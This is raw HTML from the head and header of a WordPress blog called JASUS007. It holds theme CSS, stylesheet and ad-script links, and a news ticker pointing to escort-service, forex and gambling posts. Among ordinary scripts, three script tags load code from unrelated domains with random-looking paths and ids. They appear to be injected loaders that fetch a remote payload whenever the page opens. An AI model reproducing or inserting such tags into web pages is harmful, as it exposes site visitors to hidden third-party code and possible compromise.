!important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://9vc.22b.myftpupload.com/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://9vc.22b.myftpupload.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='fontawesome-6-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/fontawesome-6/css/all.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://9vc.22b.myftpupload.com/wp-content/fonts/d3749c3ef1333358b99496ebb2f4ef1e.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/style.css?ver=1.3.18' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #407517;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #1b8415;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #1b8415}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
.newsmatic_font_typography { --site-tagline-family : Roboto; }
.newsmatic_font_typography { --site-tagline-weight : 400; }
.newsmatic_font_typography { --site-tagline-texttransform : capitalize; }
.newsmatic_font_typography { --site-tagline-textdecoration : none; }
.newsmatic_font_typography { --site-tagline-size : 16px; }
.newsmatic_font_typography { --site-tagline-size-tab : 16px; }
.newsmatic_font_typography { --site-tagline-size-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-lineheight : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-tab : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-letterspacing : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 230px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 200px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 200px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_main_body { --site-bk-color: #F0F1F2}.newsmatic_font_typography  { --move-to-top-background-color: #1B8415;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #1B8415;} body.newsmatic_dark_mode{ --theme-color-red: #1B8415;}body .post-categories .cat-item.cat-1376 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1376 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1376 { background-color : #1B8415} body .post-categories .cat-item.cat-6 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-6 a  { color : #1B8415} body.single .post-categories .cat-item.cat-6 { background-color : #1B8415} body .post-categories .cat-item.cat-48 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-48 a  { color : #1B8415} body.single .post-categories .cat-item.cat-48 { background-color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4 { background-color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5 { background-color : #1B8415} body .post-categories .cat-item.cat-1350 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1350 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1350 { background-color : #1B8415} body .post-categories .cat-item.cat-1316 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1316 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1316 { background-color : #1B8415} body .post-categories .cat-item.cat-1207 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1207 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1207 { background-color : #1B8415} body .post-categories .cat-item.cat-1210 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1210 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1210 { background-color : #1B8415} body .post-categories .cat-item.cat-1351 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1351 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1351 { background-color : #1B8415} body .post-categories .cat-item.cat-5923 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5923 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5923 { background-color : #1B8415} body .post-categories .cat-item.cat-62 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-62 a  { color : #1B8415} body.single .post-categories .cat-item.cat-62 { background-color : #1B8415} body .post-categories .cat-item.cat-56 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-56 a  { color : #1B8415} body.single .post-categories .cat-item.cat-56 { background-color : #1B8415} body .post-categories .cat-item.cat-1206 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1206 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1206 { background-color : #1B8415} body .post-categories .cat-item.cat-1209 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1209 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1209 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-10 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-10 a  { color : #1B8415} body.single .post-categories .cat-item.cat-10 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3 { background-color : #1B8415} body .post-categories .cat-item.cat-1325 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1325 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1325 { background-color : #1B8415} body .post-categories .cat-item.cat-1211 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1211 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1211 { background-color : #1B8415} body .post-categories .cat-item.cat-1048 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1048 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1048 { background-color : #1B8415} body .post-categories .cat-item.cat-53 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-53 a  { color : #1B8415} body.single .post-categories .cat-item.cat-53 { background-color : #1B8415} body .post-categories .cat-item.cat-57 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-57 a  { color : #1B8415} body.single .post-categories .cat-item.cat-57 { background-color : #1B8415} body .post-categories .cat-item.cat-1375 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1375 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1375 { background-color : #1B8415} body .post-categories .cat-item.cat-1050 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1050 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1050 { background-color : #1B8415} body .post-categories .cat-item.cat-7 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-7 a  { color : #1B8415} body.single .post-categories .cat-item.cat-7 { background-color : #1B8415} body .post-categories .cat-item.cat-13 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-13 a  { color : #1B8415} body.single .post-categories .cat-item.cat-13 { background-color : #1B8415} body .post-categories .cat-item.cat-1053 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1053 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1053 { background-color : #1B8415} body .post-categories .cat-item.cat-16 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-16 a  { color : #1B8415} body.single .post-categories .cat-item.cat-16 { background-color : #1B8415} body .post-categories .cat-item.cat-1056 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1056 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1056 { background-color : #1B8415} body .post-categories .cat-item.cat-1057 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1057 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1057 { background-color : #1B8415} body .post-categories .cat-item.cat-15 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-15 a  { color : #1B8415} body.single .post-categories .cat-item.cat-15 { background-color : #1B8415} body .post-categories .cat-item.cat-12 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-12 a  { color : #1B8415} body.single .post-categories .cat-item.cat-12 { background-color : #1B8415} body .post-categories .cat-item.cat-11 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-11 a  { color : #1B8415} body.single .post-categories .cat-item.cat-11 { background-color : #1B8415} body .post-categories .cat-item.cat-64 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-64 a  { color : #1B8415} body.single .post-categories .cat-item.cat-64 { background-color : #1B8415} body .post-categories .cat-item.cat-14 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-14 a  { color : #1B8415} body.single .post-categories .cat-item.cat-14 { background-color : #1B8415} body .post-categories .cat-item.cat-9 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-9 a  { color : #1B8415} body.single .post-categories .cat-item.cat-9 { background-color : #1B8415} body .post-categories .cat-item.cat-1212 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1212 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1212 { background-color : #1B8415} body .post-categories .cat-item.cat-1213 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1213 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1213 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 60px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1713292032519k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1713292032519k article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1713292032519k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1713292032519k article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1713292032519k article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1713292032519k article figure.post-thumb-wrap { border-radius: 0px } }
#block--1713292032526f article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1713292032526f article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1713292032526f article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1713292032526f article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1713292032526f article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1713292032526f article figure.post-thumb-wrap { border-radius: 0px } }
#block--1713292032528m article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1713292032528m article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1713292032528m article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1713292032528m article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1713292032528m article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1713292032528m article figure.post-thumb-wrap { border-radius: 0px } }
#block--1713292032531i article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1713292032531i article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1713292032531i article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1713292032531i article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1713292032531i article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1713292032531i article figure.post-thumb-wrap { border-radius: 0px } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/css/main.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://9vc.22b.myftpupload.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://9vc.22b.myftpupload.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<link rel="https://api.w.org/" href="https://9vc.22b.myftpupload.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://9vc.22b.myftpupload.com/wp-json/wp/v2/posts/4274" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://9vc.22b.myftpupload.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://9vc.22b.myftpupload.com/?p=4274' />
<meta name="propeller" content="a1744e909a00cf3f5e46a2f5d338187e">




<script data-ad-client="ca-pub-4536751727412953" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><link rel="pingback" href="https://9vc.22b.myftpupload.com/xmlrpc.php">		<style type="text/css">
							header .site-title a, header .site-title a:after  {
					color: #2b002b;
				}
				header .site-title a:hover {
					color: #1B8415;
				}
								.site-description {
						color: #8f8f8f;
					}
						</style>
		<link rel="icon" href="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/01/cropped-logo-1.jpg" sizes="32x32" />
<link rel="icon" href="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/01/cropped-logo-1.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/01/cropped-logo-1.jpg" />
<meta name="msapplication-TileImage" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/01/cropped-logo-1.jpg" />
		<style id="wp-custom-css">
			/* Remove meta data */
.entry-meta .posted-on { display: none; }

		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-4274 single-format-standard wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-two site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">January 27, 2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://9vc.22b.myftpupload.com/market-of-escort-services-and-sex-industry-in-kiev-a-fresh-look-at-the-trends-of-2024/" title="Рынок эскорт услуг и секс-индустрии в Киеве: свежий взгляд на тенденции 2024 года">Рынок эскорт услуг и секс-индустрии в Киеве: свежий взгляд на тенденции 2024 года</a></h2></li>
                                                   <li class="ticker-item"><a href="https://9vc.22b.myftpupload.com/breaking-news-the-rise-of-luxury-escort-dubai-services-in-the-heart-of-the-uae/" title="Breaking News: The Rise of Luxury Escort Dubai Services in the Heart of the UAE">Breaking News: The Rise of Luxury Escort Dubai Services in the Heart of the UAE</a></h2></li>
                                                   <li class="ticker-item"><a href="https://9vc.22b.myftpupload.com/how-modern-technology-shapes-the-igaming-experience/" title="How Modern Technology Shapes the iGaming Experience">How Modern Technology Shapes the iGaming Experience</a></h2></li>
                                                   <li class="ticker-item"><a href="https://9vc.22b.myftpupload.com/forex-indices-your-key-to-diversification-and-profits/" title="Форекс индексы: Твой ключ к диверсификации и прибыли!">Форекс индексы: Твой ключ к диверсификации и прибыли!</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"><div class="social-icons">					<a class="social-icon" href="https://www.instagram.com/tahirjasus/?hl=en" target="_blank"><i class="fab fa-instagram"></i></a>
							<a class="social-icon" href="https://www.youtube.com/c/jasus007" target="_blank"><i class="fab fa-youtube"></i></a>
							<a class="social-icon" href="https://www.facebook.com/profile.php?id=100083400226143" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a class="social-icon" href="https://twitter.com/Tahirjasus?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor" target="_blank"><i class="fab fa-twitter"></i></a>
							<a class="social-icon" href="https://twitter.com/Tahirjasus?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor" target="_blank"><i class="fab fa-google-wallet"></i></a>
		</div></div>
                  <div class="site-branding">
                                        <p class="site-title"><a href="https://9vc.22b.myftpupload.com/" rel="home">JASUS007</a></p>
                                    <p class="site-description">Tahir jasus</p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                    <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="newsmatic_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="newsmatic-container">
                    <div class="row">
                                          </div>
